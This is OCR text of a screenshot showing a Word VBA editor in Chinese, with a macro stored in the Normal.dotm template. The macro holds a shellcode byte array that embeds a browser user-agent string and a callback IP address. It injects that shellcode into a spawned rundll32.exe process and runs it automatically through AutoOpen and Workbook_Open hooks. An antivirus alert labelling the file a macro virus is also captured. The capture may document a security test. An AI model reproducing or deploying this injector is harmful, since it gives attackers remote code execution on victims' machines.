 Microsoft Visual Basic for Applications - Normal
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94，列 1
工程 - Normal
Normal
NewMacros
ThisDocument
Project (F)
ThisDocument
引用 Normal
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOverr False
AutoHyphenation False
AutoSaveOn False
ChartDataPointT True
ConsecutiveHyph 0
DefaultTabStop 21
DefaultTargetFr
DisableFeatures False
DoNotEmbedSyste False
EmbedLinguistic False
EmbedTrueTypeFo False
EncryptionProvi
EnforceStyle False
FarEastLineBrea 2052 - wdLineB
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShowC True
FormattingShowF 5 - wdShowFilt
FormattingShow False
FormattingShowN True
FormattingShowN False
FormattingShow False
FormattingShowU False
GrammarChecked False
GridDistanceHor 9
GridDistanceVer 7.8
GridOriginFromM True
GridOriginHoriz 90
GridOriginVerti 72
Normal - NewMacros (代码)
Normal - ThisDocument (代码)
(通用) Workbook_Open
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 75, 114, 85, 74, 0, 36, -87, -56, -125, 3, 103, 49, -53, -120, -105, -21, 77, 11, 61, -68, 68, -65, 105, -90, 47, 27, 18, 112, 99, 40, -30, -63, -7, -13, -52, 92, -35, _
-59, 51, 7, -100, 61, -53, -72, 68, 31, -113, 101, -10, -67, 26, -76, -4, 57, -66, 50, 68, 17, -40, 35, 114, -68, -52, -89, -84, 91, -64, -25, -103, -26, 7, -20, 117, 60, -90, -55, 123, _
-101, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 49, 48, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 87, 79, 87, 54, 52, 59, 32, 84, 114, 105, 100, 101, 110, 116, _
47, 54, 46, 48, 59, 32, 77, 65, 83, 80, 41, 13, 10, 0, -44, -33, 81, -23, -48, 31, 89, -9, -86, 1, -70, -96, -27, 53, -75, 111, 122, -85, -18, -125, -56, -77, -8, 7, 91, 71, _
-3, 85, 105, -95, 113, 51, 75, -11, -51, -120, -74, -10, -50, 13, -36, -69, 109, -113, -120, 90, 93, 112, 30, -109, 104, 72, 93, -74, -102, 109, -103, 1, -82, 16, -121, -105, 74, -85, 114, 75, _
-73, -114, 13, 16, 122, 101, 47, 48, 49, -34, 53, -10, 127, -13, -54, -29, -101, -106, -27, 55, -79, -29, 106, -52, -24, -54, 52, 55, 98, -34, 84, 91, 82, -30, 110, 101, -68, -10, 109, -92, _
-59, -115, 54, -33, 20, -85, -124, 50, -111, 71, 80, -10, 69, -79, 10, -81, -128, 89, -118, 57, -67, -79, -59, -94, 8, 39, 34, -49, -39, 75, 20, 76, 44, 11, -114, -22, -38, 57, -120, -24, _
-82, -20, 95, -64, 50, -123, 13, -96, -39, 96, -97, 92, -115, 21, -91, -58, -43, -113, 69, -60, 43, -15, 30, 53, 9, -52, 77, 117, 125, 99, -104, 26, 37, 86, -39, 24, -127, -34, -128, -34, _
-30, 124, 59, -119, -119, -105, 69, 113, 72, 109, -95, -70, 49, 54, 19, -58, 65, -36, -84, 102, 37, 93, 13, 54, 25, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 53, 48, 46, 49, 51, 56, 0, 58, -34, 104, -79)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVa
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte,
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
Microsoft Word
由于文件许可权错误，Word 无法完成保存操作。
(C:\Users\Anonymous\...\Normal.dotm)
确定
文件实时监控
发现病毒威胁
建议您立即处理
威胁文件: Normal.dotm 信任
病毒类型: 宏病毒 (HEUR:OMacro/Autoex.a)
威胁描述: 会感染您计算机上的OFFICE系列软件保
存的文档，并且通过OFFICE通用模板进行传播。
暂不处理 立即处理